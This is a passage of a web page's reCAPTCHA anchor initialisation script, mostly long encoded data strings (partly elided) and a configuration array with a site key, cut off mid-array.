      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22Y8OYw6vCpBtCw68bIcKwVwl0f8Obw50Ywq/[base64]/DpMOMw4fDunPDnzdqw7laNcKPwqjCnsKRbMKaw4fDu8OyKyYgw6/[base64]/DqMKUwr/CkcOlMCjCvMKDw6LDtGYFwobCm2HDn8OOQcKHwrLCt8KAZz/DlXnCucKyMMK2wrzCqFxCw6LCs8O0w6NrD8KtD1/[base64]/[base64]/CqX7Dk8OFE8O9WxglccK6ZMOxEBbDoz/CicKhQDjDmMOpwoDChwcnUMOQW8Oqw7UxRcOSw7/CoDgZw7vCtcOTFSzDtTzCl8Kpw7bDnQLClGMNf8KsGhjDkXDDqcOcw7AFY8OeaUQjRMKOw4XCtQfDlcKyX8OSw4PDosKCw5Q/[base64]/Ci8OnwrLDhD4BBMOIJcObQkUdBnjCinQnw6/Dt8OTwrPCn8KAw6bDmsKpwrcfw5TDszIOwqYnPAdJWMKBw4TDmSDDmCPCrihpw6HCjcOfF1XCoCZtflTCs3/CgE8HwoE0w4DDh8KDw67DkUjCnsKuw6/CrcOsw7MTM8OhA8OhTTt4BiE3R8KXwpZcwpphw5kVw64dwrI6w7ogwq7DssO+AnJRwoNxPg7DvMKURMKVwqzCu8OhJ8OPPzfDpzjCgsKmdCHCn8K5wonCsMOtecO/d8O3J8K4FRTDrcKvbxAuwrVGM8OKw5ovwr/[base64]/[base64]/[base64]/SH8QwqDCki8TIcKsDyFjOhdMM8OUw6PDucK3Z8OCwrXDtQXDiSTCjDEhw7fCkizChzvDt8OTcnI2wqXCtRLDvX/CvsKoYW8vQsK0wq9PKRbCj8KMw4bCtcKHQsOGwp4yawQ+VTXCkCPChcOBLMKQbnnCg2xXV8KmwpJxw7FZwo/ClsOSwr/CvsKyAsKDYDnCvcOuw4vCp1VFwqQuUsKtw6sLRcOCMU/CqG3CsjQfPMK6a17Do8Kwwq/Dvj7DvyrCgMKCTXJZwrjCtQ7CrkDCohJcDMKsG8OtO1vCpMObworCucO5dCrCmzA8DsOFD8ODwoRXw5rCpsO2P8KWw4HClXDCnALCn08KXMKCCi0Ow7/CgwVUbcO/wqDDj1LDoiIewo8rwqMbL3LCtB/DhXLCvQHDiWLCkgzCusOtw5EYw6hHwoXClWN7w757w7/CiiLCgMOGw4HChcOcbMOdw74+DD9jw6rCp8OYw4MXw6/CssKNQA7DiybDlmDCi8OVaMKSw4hKw7tkwqYuw6EBw5lIw53DqcOxYMKkwqLDgsK5FsKrccK/LcK2IcOiw6jCo3QTw4Rrwpd9wrHDkGPCvEjCmxPDrlHDtDjCgzoIdXg1wrnCgkzDrcOyKG0+IhrCssKDbAnCtiPCngHDpsKNwpXDjcOMJj7Dm0w/wpc3wqVEwoo5wrMVRMKBChlxDk/ChsKnw6dgw5AaCMOJw7R2w7jDtCjCoMKtb8Kxw5rCnsK3I8KjwpTCpMOiBMOVa8OVw6/DnsOZwq0Bw5gaw5jDp30iw4zCnAvDoMK0wo1Yw5fCjsOtU3HCh8O1PCXDvF/[base64]/CigAWw4HCpzzCrX3DgD8KYMKDwp8ewoI3LMKfwpfDnsKaeQvCjhk3WTrCusO7CsKZwpfCigXCmURJS8KHwrE+w4N6O3cJw6jDosKDUsONU8KpwqdswrbDoj/DtcKjJRXCpwPCscKiw5pIOhzDt0xdwrojw4AdHn7DpMOMw7JBMivDg8KLXXXDrGgQw6PCsALCpBPDl0o5w73DvxnDqUZNUUs3w4fCjiLDhcKVd101WMOXOQXCl8Opw5rCtS3Cn8K3AGJ/w44VwrtRT3XCgRHDo8KWw7Zhw4/DlwjCgQZRwoXDsT9hP2AFwqQhwqLDrcOlwrcrw5hYRMOvdGA4MA1BcSnCtMK0w6IpwqcTw4/DssOxG8Krd8KrIGvCk2/DrcOHWAIgMHlew6JNOmDDj8OQRsKwwqzDvA3CuMKtwqLDpcKWwrnDnjnCgMKKVGPDicKewoHCtMKGw6jDtMO2OQ/DnU3DssOKwo/Cv8OWT8KOw7DDiUBQBD0ERMOKf1JwPcO2BsORJGluwpDCj8OlasOLfWY8woDDvEIPwo8+JMK3w4DCg0wuw68KDMKyw53CicOGw4rCgMK3I8KBFz5hDQ/DmsO9w6oYwrtsQBkLw53DpC/DhMK6wozCt8OAwrzDmsO7wrkCBMOcAyTDqkzDpMO1w59TLcKiLW7CsSjDgcOZw7fDlMKHbhzCisKONxXCmW9NdMKfwqnDv8Khwo4TJ2V+Rm/DscKuw4g2BcO9MxfDhsKJdgbCjcOqw743DMKxQMKnbcKICMKpwoZ5wpTCgh4Nwoh7w5XDuksZwrLCizkFwqTCt2gdKcOQwrUmw7XDu37Cp2kCwpTCicOBw7DCu8Kkw5AFAX5GB1PCpy9XTMK9VXzDgMKEfiltY8OzwqYcLSw+csO6w5/DshbCosOoScOffsOOGMOhwoBeew8MeRwSZQZiwofDrEIPFS98w4xgw5o9w7zDkDFzeCBCBznCmsKNw6hBSCQ8IcOUw7rDiiTDsMOkMCjDjQV0KyRPwprCqCU2wqsFOmvCnMOAw4DDsRjCrVrDizc1wrHDg8K7wopiw7Y/WhfChsKlw47DgMObGsOtKMOgwqgTw7g3QwTDo8Khwr3DkDIyWVPCqMKiccKJw6FZwovCplEDOMKOIcKRQHTChlEkN0nDnH/DmcOEwoobb8KTWsKaw4JlOcOcBMOnw4fCkVjClsK3w4gzZcKvZQwtKMOBwrbCusKlw7bCk0Jaw4o1wpXCjUwBNhRdw5rChGbDun8Wdhg0Oj9Rw5PDvzxdIyJaK8Kmw4sEw4DCmMOPX8OCwp9ZNsKdFcKMNntDw7DDvyHDn8KNwrzCiFvDjl/DsDA/ahESaxIcbcK1w7xGwqtEMxQkw5bCjz1Jw5DCrUJpw5MYBGfDlkAPw73DlMK9w6lpD2HDjmXDrsKFKMKowrXCnkE/JMKwwqbDrcK0cmkewpXCosOyT8OOwozDuQHDjE8QCMKgwoPDvsOEUsK0wpldw7cCKU7DtcKyP0c/[base64]/w7kbd8ORTcK6w7LDnMKhDQhVw4/DnsONw5IcacOow4vCjhnDgsO2w5Qcw5DDhMKAwq7Cp8KEw6zDmMKTw6dhw5zDrcODd3p4YcKwwqLDrMOCw50XJBkbwqN0YBLCoAjDjsONw5DDvcKDTsO/bxLDlGgOwpsrw7B9wprCjjvDoMOaYT7Dl0HDocKjwpHDgRjDjHXCp8O2wqNkOQ/CqUgpwrZGw6hxw5pBCsOyDhsIw47Cg8KVwr7CniPCl1rDpEbCk0TChUAiacOyDARpJ8Oew7vDqj46w7LDuwPDqMKKDcKNLkDDt8KAw5rCvGHDqyEmw57Ctw4WCWtlwqFaMMOwG8K1w4rCv3rCpUzCjsKIXMKCFV9weDITw73DjcOCw7fCr21/Q07DsyQ6AsOcdAN+ZBnDiknDuC4Ww7YHwoQwf8KKwrhtw5IBwrN/RsO2UndvKQfCul7CjgUzVQo3QSTDicKfw7saw6bDgcOsw4VQwrDDqcK1PjglwrrCkA7Cu2tnccOTTMKKwpvCgMKFwr/CvsOnDF3DhsOkPFrDpjp+VGlgw7VYwosjw6/Cs8KlwqjCp8KcwoocHDHDslpVw57CqMKifB1Dw69gw5Bjw5LCv8KOw4/Dk8O+ZDRRwqsywqtaOhPCpsKhwrcpwo1OwopOWjbDhcKyEgknLTDCscOHFcOVwrfDk8OfQ8Olw64rIcO9wrkww6TDssOrRm8ZwoFww7RQwoQ/w63DlsKCCMKTwq5gfSXDp2sjw6ZIex0aw64rw7vDm8O2wp3CkcKvw6YvwrRrEFPDhMKmworDukDCqsOzSsKiw4TCnsKzdcKnScOafBTCosOsDy/[base64]/Cv3NQwpE2w7pkFMKxUlMyY8K8NX3DqiBkwpYjwrHDpcKnUcODZcOiwodwwqjCi8KrV8O1D8KmQcO6EUwew4XCqcK/KwbCt1rDo8KEB2MCbhE3AxzCmsOcNsOYw7pTEMK3w4YYGGDCpAbCrWvCsVPCssOuSwzDtsOcOcKjw7I/WcKICAnDssKoHiZ9dMKDNQhMw7BqCMKkXTXDjcO3wqTChD5gWMKKVUsGwqYZw5/[base64]/CtRYqZ8KQJMKFwpPDixHCuwzCgQogTsKowo1rJi7CiMKewrLCsTLCm8Oyw5HDkANRPSHDlDrDv8Knw6wrw7DDslMwwpXCuXgJw4HCmGg0MsKyfcKJGMOEwqptw7/DksO7El7ClCfDgzXDjGfDs1/Ch1XClQfDr8KbAsKVKMK/HMKrcmPCvnhpwr7CoGoAfGU9LTrDoUjChDnCpcK1ZEFEwrpfwqh/w5XDocO9WE8Jw7/CtcKJw6HDk8OKwo3CjsOxf33CtQc8MMKfwq7DqmIrwr5YZXbCsRpqw6PCosKTZA/ChcKhTMO2w6HDmg49GMOAwqXChzpfN8OWw6o1w4pAw4zDrDnDtjEHD8Ofw68Cw5Nlw652YMO8DzHDmMKtwoQgcMKvNMKiKFvDs8KVLwIHw78/w43CiMKtWSnCs8O/Q8OqQ8KkY8O3d8K1HcOpwqjCuhBzwr56XsOWOMKgw6BEw4tvUMOiWMKGXcOtMsKmw4Y4G0fCnXfDkMOLwq/DhMORQ8KWwqbDrcKNwq5qd8KNL8Okw40nwrtxwpB9wpBiw4nDgsOyw5vDt384V8KCGMKvw5xpw53CjcKWw6kwAQ1cw7jDpmB5E1/Dn2M+F8Obw4A/[base64]/dcKew5YrwpTDiRojOR3DnMOaw5l/ejMUwobDhTTCt8O8w5EMw7XCtmjDsDo/[base64]/CngHChMKzwpVhFcO/e1Igwr/CpMK4DsKbZ1dNXsO1w5RhZ8K7UsKzw4UyJzI6a8OYHMK3wpIgDsO/cMKyw5Bdw5XDhA/DucOLw43CiWXDt8OhPHrCoMKlCcKLFMO/w5/DtyRuJsKdworDnMOQN8ORw7wSwoLCl0sAw4IYMsKMwrTCn8OaesOxfGXCkU0aVgZIRHrCoEHCmMOuU1A7w6TCiSVww6HDqcKEw7vCqsODO0DCuiLDgA/[base64]/[base64]/csKlPsO6TsKWw7XCrh9FEsOdw4nDq1bDnMOWHDkvwqTDjU0ENcOXVkvCmcKGw4MzwqxKwpjDhR8Qw73Dv8O2w7HDhWh0w4/Dv8OeGUZ/[base64]/DncO+wqw9wokYwq3DjkMSbzjClMKnRcKpw6ccUsKXdsOlemPDosOPblYew5/[base64]/[base64]/DiDTCvkDCt8KqGTFAPGUmREFqw7YKw5pzwpjChMKJwqVCw7DDs27CoFfDsgY2KsKSPABOCcKkTMKowpHDmsKIbEV+w7PDqcORwrAbw63DtsKOXzvDpcOedC/[base64]/CksOdw5MTwpPDlR7Dm1YeSWEjw5tkwobDv8KhwqoRwpTCvTrCjcO3NMOLw7vDjsOscj7DlT7DoMOFwpwqSA01w44Cw7Bpw4PCs0DDqggLf8KDKnt8w7bCig/Dg8K0CcK3U8OfIsKQw63ClsKowqdvMR1Rw4HCs8OmwrLDgMO4w7EQTsONTsO5w4olwoXDny/[base64]/[base64]/JcKmJTkUw7bDmsKJwojCkx5Bw6bCvMKVw5w5E8KzKsO7PsO/SjxyRcOrw7nCixEMO8OEEV9tQTjCo1XDr8KBOl5Bw4fCv1FUwr1aOAHCuQgzwojDuV/[base64]/[base64]/w4nCpHvCnsOpUsOQwrPDkcKEUMOQwpDCgVHClsOGPFHDgFQgfsKgwqvDp8O9cAo/w6AdwrAGAicpYMORw4bDqcKrwrTDr2bCg8O0wolsNBjDv8KVRsKBw53Csgwyw73CkMOwwop2HMOLwokWLsKnKzfClMOeCCzDumPDjgTDqSTDtcOhw4ogwr3DtVpDLjJCw5rDmEvDiz5dIGUwNMOQX8KgRSnCnsOJMEEtUQfCll/Cj8O7w4gRwrDDqsOmw6gFwqFqwrnCkV7CrcKZTX3DnX3CuEdNwpbDisKGw41bd8Kbw7jCrwY0w5TCksKowr1Uw4bCiE42EMKJRXvDn8KDHMOfw4QUw68fJyDDhsKqIT/CrVoMwoR0UcO1woHDlzjCkcKPwqBWwrnDn0Irw5sBw4rDvx3DomXDu8Kjw4fCjC/[base64]/w6/DngDCuwvDlsO/[base64]/w54WZ23CpcK2d8ODBjHDqivDiUvClcOCFXDDrl7CognDlMKTwpHDlWEdEVIQTDYJVMKiYcO0w7jChHjDvGkpw4TCr01tEnjDkS7DvMOewrbCmkYDZMOew60qw6dQw7/[base64]/CgH/CqkhQwpDDrMOyW18aVsOmw5bDpHnCkXNfwrrDpDBfL8KZEF/[base64]/[base64]/DsMOdbSHDpsOUA0DDhMOKECx0GTM8e8KCwoJRDk5vw45QEwHChmh0cXodA2xMTTnDrMOQwpHCisOyUsO0BWrDpyTDl8K4R8KGw4TDojgBLgh4w6LDhMOFCkbDlsKtwopmf8Oew6QbwrDDtFXCocOpOVx3FnUAQ8K1H0kIw7HDkC/DtFfDn3HDtcKMwpjCmylXDgxEwoHDkklqwoh9w50gNcOnWSTDi8KeRcOiwp9Pc8Odw7TChsKkeBXCjsKLwrN9w6fCv8OaHxomKcKGwpbDqMKbwpw/M20jBBJ+wqjCs8OywpDDvMKaCcOzKsOCwoLDosO6U0l3wrJnwqZXUUhOw4bCpz/CmixNasO3w49IMncbwrjCpcODF2HDuVs8fzt2ScK8ecKXwrbDhsO2w4ovCsOMw7TDg8OEwro0CEU3YsKuw4phB8OyBQjConzDrF5LaMO7w4LDiA4Ya28FwofDmFskwq7DhzMRaWcPDsOLRiZ5w6XCsn3CqsKNesK6w7/Dj2BBw7lvJVUxe3/ClcOuw5AFwqjDrcOaZAgUP8OcWQDCvzbDusKAYFhzIG3CncKsJh1qIhoPw7NDw77DmSDCk8OXCMOhbnLDsMOAPS7Dh8KDJzhuw5bCmXLDncOGworDrMKvwosNw5jDosO9WgPDsXjDkVIAwq4SwrzCpigKw6/DmznCsjUWw5PDiggVMsOewovCsnnDmmd5w6Upwo3CpcK8w6BrK3paJ8K/L8KnCMO2w6B9wrzCkMOsw4QGD1wEGcKWWRFNZVYKwrLDrTHCnBlDQiQYw7HDnAgdw5bDjEREwrXCh3rDqMKNIsKOB1obwr7CrsK8wqTDqMOJw4jDu8OEwrbDtcKtwrnCkWLDpm8+w45XwrPDih7Cv8K6XHR0fy0Wwqc8Bls+wqhoBsKwZlVWVx/ChMKzw7/DosKewpxrw7InwromI2jDmCXCqcKLY2F6wqYDAsOjdMKgw7EyMcO9w5cmwpVHXFwyw4N4w6I/[base64]/OBgrLzDCrsOIw67CkmjCssO/SMOgwr4Ywok3X8O/wr1gwrbCtsKoAsKjw7pywrhQQ8KMIsOMw5wGK8KWC8O3wpJJwpElUyNCSFQAUcKqworDmwLCgFAcCU/[base64]/VcKEHsOywrDDvm04wol6GsOlw4HDq8KbPsKyw7zDtsKPw7Zjw517SsKmwoPDncKMFytMScOaSsOsE8O8woh2dFFxwpwkw7EYaydSExHCqXY4KsOYc1daIEV6w5wAPMKLw5vCt8O4BiETw7tPLMKEIMO+wqJ+YBvClTYve8K2JwDDscKOS8KQwo4KfMKxw7/[base64]/CjMKDV8ORbcONNFVBBmjDicKYVMOjw7zDqTfDmlF0VVHDshI9Yloww6LDiRvDlkLDtATCucK/wo3DhsO1RcObGcOPw5VxQV1oRMK0w6rCvsKMbsO1CFJaMsKMw5cYw5nCsWlmwobCqMOlwqomw6xbw4bCsCrDiRzDuFnCncKCSMKGdg9Owo/DvSbDvA53X37Chy7ChcK+wqPDocO/ZWUmwqzDg8K0f0LCl8OzwqlWw5FKcMKPBMO6HsKFwqN7QMO8w49Ww57Do0VVFS1rF8OEw55HNcOkdDUiOXA/ScKJRcKgwq8Sw5ENwqFxWcOWGMKAI8Osf03ChAhew5Rkw7XCrsOUZypRaMKNwoUaD3/[base64]/Cn13DnsK/woPDqQbCr8KBw7HCukvCpRTDl2wJacOrD2AWJWbDgglWX14YwqnCm8OADDNEayLDqMOgwqE0RQYEQwvClsOpwp/DtMKLw5zCrALDoMONw5TDiUl2wp3Dl8O3wpvCtMKIaXPDn8KBwoduw6M1wpXDm8OhwoBDw6l8bypFFMOMIy/Dqy/DmMOCS8OuGMK5w4nDksO9LMOyw7F0D8OuCWDCjiIpw6I/X8O6esKTaFUzw6IKNMKMAm7DksKpWg/Cm8KPDcO8SU7CnUVsMD/CmBbChEpICMOIU2Rnw7PDvwjCrcOHw7QYwrhBwq3DhsOYw6xPbk7DjMKVwrHDkUPDvMKjccKjw7zDj1jCsGvDjsOKw7/DozkIMcO+OgPCiUrDr8Kzw7zCmg40XQ7CkEnDlMObDsKpw4jConnDv3DCuBZJw7XCu8KqXDbChToZQh3Dm8OCDMKqE2zDuD7DjMK1eMKvA8ORwojDsEYuw5/DqMKzNAQ7w4TCoCHDtnRZwqpHwrfDinBTM0bCgAzCmSQWNWXDiSXDlVPCugvDgA8EN1dBM2rDuwBCM246w7FmR8OGHnkHR1/[base64]/S2Muw6I2VcOOw4BxBMORwrXDkcODw50RwoEzw5hiQ0tHLsO9wq9lBcK6wqDCvMKmw5RafcK6ITdWwr4leMOkw7zDkhQ/worCtGMIwpk0wr/Cq8OxwpzCo8Oxw6fDrAZGwr7CggRzNBDCksKEw5keIh5/HU7DllzCmHAmwoBHwrvDkk08wpvCsm3DmVzCi8KgSF7DvDfDjz9iUQnCrcKGcmBywqTDhHTDjDbDq3NswoTDncOWwovDjQIjw6s1EcKWJ8O3w5nClcOoUsKgaMOlwpfDtsKdC8O+LcOgXsOtwp/CuMKqwp4UwrfDuHwNw6A9w6MBw7wiwprDjDTDjhHDtMOmwp/CskYTwoTDiMOwIW5LwofDl2zClDXDv3/Dq3JowqUKw40rw5gDNT5CNX5mIMOKGMOzwqcOw6XCj293bBkPw4bCksOUa8OaRGUcwr7Dr8K7w6TDmsOvwqsAw6XDj8ODCsKmwqLChsONaEsGw6/CiSjCthzCo1PCmQrCtVPCrVQYU00JwpdbwrLDnkggwo3CvMOww57DgcO7wqZZwpJ6HMKjwrJeLRoNwqZ6fsODwq1lwoQ8OSMAw5Q5JhPCvsOmZCBMwpjDlhTDkMKkw5XCjsK3wrjDqMKgP8KjBsKnw6wEdREefn/[base64]/w4ZUwrPDtsK/bcOowpLDjBjDg8K4DcKAwq4ZQMK1w5ljwrk1YMKDRMO1Un3CgFDDjUHCn8KzO8OawqZlUsKMw4UmF8O/dMObbiTDsMOmXCXCo3/CssK9TzHDhTpIw7JZwofDm8OeEzrDkcK6wplWw5jCl1zDrhjCvsO5PjdgDsKJM8Kdw7DDv8KLV8K3KSZlXxY4w7DDsknCrcOjw6rCs8OnTcKNMSbCrUVnwozCs8OuwpPDoMKTRi3CvghqwpbDrcOFwrx9JAzCmiAEw7Vnw7/[base64]/ChzNqwqEpw6HCosKMLsKRZcK6wq9iPEhXw77Cq8Ogw5rCssOmwokKIQNLBMOadMKwwodgTAFTw759w6fCg8Ofwo0pwrTCsFRrwoLCjxgNw6/[base64]/[base64]/[base64]/CoVUrwp7Co2DDlsKZX8OUAsOAIMKdw5h4wqTDpsOdecO3wpzCgcOaVHwvw4YmwqDDt8OuSsOxw7l4wpXDhsK9woIhWlnCq8KKfsOXJcO+bGVgw7tofUI7wqzChMKcwqZhZMKtAcOWM8KWwr7Dt2zCoT14woLDjcOzw4vDlH/CgW5cw5QVQmrCh3dvSsOpwo1IwqHDt8KUekw+P8OMF8OGwpPDhcKYw6fDtsO1DwrDhcOPAMKjw67DqyrCisKELXNswq88wrPDpcKiw45rL8KZahPDpMOlw4TDrXHCnsOQUcOpwolAJTUIFgxYZD1/wprDpsK1Dg9tw5fDsxw4w4pgTsKnw6XCusKgw4jDr04Me3k/MDUMNFRJwr3DvjgSWsK7w7UBwqnCuR9FDMOSLMKVXcK7w7HCjsOBUVdaTwHDpGQrBsOQBHrCjwgywp7DksO2F8KSw7zDqW3CmsK3wqJNwrM/asKMw7vDtsOGw61Xw7XDrsKewqPDuD/CuTvCrU7CgcKNw57DjBnCicOSwprDnsKIP2EWw7NYw7VAdMOGMzLDi8OkWBvDpsOPB3DCmQbDisKaKsOdZHQnwpXCrkQaw7oiwpUFw5rCpgPCh8KDEMOwwpoibBlMCcOTG8K6BTTCqX1rw6IUeSduw7LCrMOZOXXCiFPClMOAKk/[base64]/[base64]/Cn1E/HcKLw7kJwqPClGkeUzltGz5/wpsCCh5ifsOSZGcUViLCgcKRIsORwq7DgsOYwpfDiw8xaMK4wrbDlU50A8OZw4wBMlTCkgpYPkIpw5XCjsOrwo/[base64]/wrrCg8OnWBDCq8Kowpdyw6LDgcKZw5rDu27DnMOnwoB4EsKFGXnCjcOZwpjDhQQvX8OBw5JXw4TDgCUCwo/[base64]/DnsK2WmZmUMKEBi1FbcOYHy/[base64]/Cl8ORKmFFw4/CnMOlw60mw7dVAXptagJxM8K0w5dDw7Y0w4LDvTJZw6kEw7t/[base64]/CvMOWZMOFHTnDvkp/wrLCqsKkblxFw6bCrWwvw6jCnVjDjcKywqFKIcKhw70bZMOOfUrDtA0fw4ZVw7tRw7LDkTDDrsOuP2vDtWnDjFvDhnLDnW1awqEYQFjCuz/[base64]/DssKrw6bDjTlfw6zDv8OLL8K+w4DCvsOLw4YdTysdE8OQUMOPIAwOwokYA8K3woLDsA0/OgLCn8K9wr16MsKff1zDrsOLAUd6wpF6w6bDjWzCqg1TBDbCusK9J8KqwogbTCxfGSQkT8K5w69WBMObL8KtFD5Yw5rCkcKCw6woIWLCljPCucKschVnX8O0NT7ChWfClU9yCxEZw7XDrcKJwr3ChlvDmMOXwo0OAcK9w6XCiGzDh8KLScKpw5gfBMK/[base64]/Dgw3Cl3LDij8sEcKBwq4nwq4cw4t0UsOodcODwqnDosOfQA/CvH/DicOlw4vDtWHDsMKew59rwo16w7wmwrtVLsOEUSTDlcOWXx8KMsOgw7NJPVo/w5sdwp3Dr3cdRMOTwq0Gw6R8LcKSBcKIwonDvMKlZ2bCvxvCkUPChcOHLcK2wpkeECfCjyzCo8OQwqjCt8KPw6jCu3PCr8OXw5/[base64]/[base64]/Cl2bCskhuwqzCgcOQwrodw6AAw7XCtsKkw7U7S8KtBMO3RMK4w73Dp3okfUAYw7LCvTQgwr7CscObw4VAPcO1w4x2w7zDoMOrwoFqwo9qLSxFAMKxw4V5wrldZl/DssK9BxJjw4USIRXCpcOPw6MWdMK/w67CiXAbw4MxwrTCjHTCrXpnw7/CmgU2LBsyH2kzesK3wp0kwrodZcOrwoR9wolnViPClMO7w7gcwocnPsOtw7nDowE2wrrDuFjDhyNKGWo1w6ZQWcKiBcKbw5ADw6kxH8K+w6nDslPCqxvCksOdwpHClcO2dh7DrSzCsiNvwqUrw4dHMgEHwrfDqcKtB3FqUsOnw6psCCZ/w4ZGHy7ClV9WW8O9wpovwrl+FsOudMKvekUvw5zCmRUKEic4AcOZw68OKsKywo/Ck3ccwovDiMOZw4JLw6xBwp/CmcK7wpzDjcOIF27Ds8KHwoVbwp90wqZgwqcGSsK/UMOBw6A/w54aMCPCgWLCs8KkQMOIbAlYwrEWYMKYdwDCoDQGSMO/PsO1VMKBQ8O1w4PDs8OnwrPCjcKlEcKCWMOiw7bChHsUwqfDmwzDicK7e0rChUwOOMOlBsOFwojCpHZWZsKzCMOEwpRTUcOSfTYWcAHCoRcPwq7Dg8KjwrBjwoRBOVtgHR7CmUnCpcKWw6U+eGFdwqrDvT7DrkIfZAUDaMKrwpJIFSBaBMOMw4/DvsOFScKIw5B7EwE/UsOAw6cORcOiw5jDvcKPI8OVJHNnwqTDuSjClcOlLXvCicOXUTIcw6zDtiLCvlvDoiAPwo1Gwqg8w4NdwqnCjA7CtAfDpS5xwqYcw6IXwpLDmMKzw7DCtcOGMm/CusOIXT4tw753wqM9wqxZw6sQPFZbw5DDisOQw6PCisK8wqhtaGhpwo9YTUvClcOQwpTCgMK+wo8Ww5cnIVd7CC0sO1xZw5lJwpnCmMKvwpvCpwjDpMKTw6LDnid8w5Biw6pGw5LDiT/[base64]/dzXDpXBTHnbCl8KAwr4lwp8KEMOLesKsw4HCgMK/MATCt8OucMOtcAIfFsOvUCw4O8O4w7ESw7HCmknChTPDj1xmK3tTYMKDw4zDvcKjT13DusK1YcOYDsKgwpPDmBYMbC9GwprDs8Oewo8dw63Dv1fClSbCmERYwoTCpHnDvjDDmxodwpQweFJgw7/CmT3Co8Ovw7TCgALDsMKREMOmFMKUw40iTzwawrx8w6kMQwLCp1XCkXTCjRTCjhDDvcKsNsO5woh0wrrCjh3Dk8O4wrcuwq3DuMOpJkRkNsKdCcKawpEiwpQxw5NlMWnDpkLDtMOqYV/CqsK6chZOw5FiNcKsw7Yuwo18PlNLw7XDpwHCojXDucO7QcOXKUjDsg9OYsOaw5rDnMOlwpPCrBZSfhjDqFHCj8O6w7PCnznCoBvDisOfdR7DsDHDlRrCi2PCkx/[base64]/Ds8K5bsO0wrp+w40xw6bCksOsw6LDtsKMw7fDmcKUwpPCkGJnJzDCpMO6YcO8HWdowo58wpDDnsK1wpjDj3bCssK4woHDhSt9LwkhKVbCs2/DhMOFw6RmwrlCPcKDwpvDhMOVw6N7w5Nnw6wiw7FSwoZuK8O+JsKrUMO1W8KgwoRoMMOUDcOmwqvDjj/[base64]/CvlrCghNXwqcKdsKUw77DjD57w7w3P0XDhxzCtcKZQVF3w7YQRMKDwoMuRMK+w44NAEDCvkjDqjN9wrHDk8O8w6glwoZOEwfDvsO/w5/DqkkUw5HCiy3DtcOvLj1+w6F0CsOow4luTsOiVcKwfsKDwpPCpcK6w6wXY8Krw5sjVCvDiiVQGEvDmVppdcKcQ8KxZw5ow7NzwofDkMODb8Ozw5TDj8OkRcOhfcOcXsK+wqvDtFjDpAQhQhAowq/[base64]/ChnDCgRjCqjfCiilHU8OhVcOIw5wYAThlAsKkwprCnBoTX8Kew4trM8K3GMO9wrJ8wqEvwoQ9w4DDpWzCnsOgIsKiPMOsFAfDksKwwqZxLGnDhzRqw6Vyw6DDhC4nwr0xeWFgKR7Cuj5EXcKWD8K9w6t/[base64]/DgMOiAMKcw4NJOW8IEsOhwo7CkS3DujTCgcOZZ1VWwpISwphiVsKzczjCpcOQw6zDgy3CkmxBw6TDim/Dmj3CrztKwrrDv8O8wpQVw7kXOMKbOHzDqMOaH8OrwqPDshcBwqPCvsKfCzFCW8OrMnkTUsOIYmjDl8OMw4jDs34QBBUDw5/CucOJw5ZowpbDgE/DsTdgw6nCqxZOwqtXYTstM1rCjcKuw5fCjsKww7gqAy7CqHoOwpdhPsKAY8KnwrHCmwQTUTXClHvDhC0Xw71uw7DDtzl+fWRbPcKvw6Vdw6hawqMVwr7Dl2fCoxXCqsK/wo3DkAwARsKTwovDkTUvTsOHw5zDiMK5wqnDqHnClUJDcMOHCMK2JsOUw4DCjMKKUBorwqHCjMO+JURpB8OCLSPCknYtwoNcRg1RS8OpLGHDrUDCi8OWCcKGei7Cp3QWRcKKIsKAw4jCuHZrX8O8wo/Cm8K7w7rDkRt4w7JnOcOgw5AXC17DlxQXMz1awoQuwqgAQMOyJWRBMsK0W3LDo25lasOSw7UKw6jCkcOCNcOWw4DDocOhwoIrJWjCjsKmwo/DuXnChlJbwpYew7Qxw6HDrCTDt8OHM8OowrEHLsKfNsO4wpNFRsO5w4tlwq3CjsKJw7LCmRbCjWIxWMOdw6kbCTDCmsOKOcOrBcKfTi0bckrCrcOrCicTRcKJTsOsw68tAFbCtyYYLD9jwpxgw6EzQcOkVMOgw43DgT/Cq0txbVTDpzPDo8KlIMKFYBtCw5Umex/Cvk5nwp9uw5zDrMK6F3HCtEPDqcKiSMKeRsOmw7sfdcO9C8KWV2jDiilVL8Ovwo3CuT8Rw4fDk8OSa8OycsOdBiBZw4Qvw4FZw4tYAgMoJlbCrRnDj8OPKiFGw4vDrsOKw7PCki5pwpMVwpXDhU/DmiAjw5rCusKHO8OPAsKHw6I7B8Omwps/wofCjMKRMQM/dcKpNcKWw5DCkmUkw6tuwr/CuV7Cn0pRCcKBw4YTwrl9H3zDssOPemTDgCdaesKhT2fDpHPDqHDDnQgVZcKJJsKxwqrDv8K7w4bCvMOyYcKtw5fCvnvCgU/[base64]/[base64]/wo4Se8ODeUHDisK/aXfDoGlnBMO7BMK6w5HChcKjTsOdEsOhDydywrDDi8OJwoXDq8OYfAPDoMOawo9BfMKbwqXDs8KOwoELJw/[base64]/w6QawptiMRzDpsKFUcOqwoJmPgU5w7nDtcO5AwzDgcO8wrvDgwvDrcKUNSIPwolsw5cFf8OJwq17b1HCnkZDw7cdGcOhem/DozbCqi7ChFtEGMK2F8KDbsOjJ8ObbMOXw5YNJm5lNSXCgMO/[base64]/DrFrDtsKwK1nDrQlNTzwPw4XCqQrCt8K4woHDt3tbwo52w41yw7QlSBjCkwLChcKUwpzDrcOreMO/YTxmZT3Dl8KTBRHDnFURwo3CmE9WwpIZFVlqdDBcwrLCisK1IU8EwrvCkFlmw7FcwoXCsMO6ZXLDmsKzwpPDk23DkwJAw6zCnMKHDMKMwpfCicOcw4tcwp4NH8OkCMKkJcOzw5jDgsKlw6bCmnjCjzrCr8OFaMKfwq3CscKdQcK/woc5QWHCklHDgTZ1wr/[base64]/DgsK9w57Dt8KRH07CvMOoecK1wptgwo/DsMOfwrXCpMOBCBbCukTCn8KGw5UZwqDClsKJOC4lVHdswqfCnxFwEy/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfC5-IqAAAAAPmsBICXbtYRzZxnoNDx_yHXfgty\x22,0,null,null,null,1,[21,125,63,73,95,87,4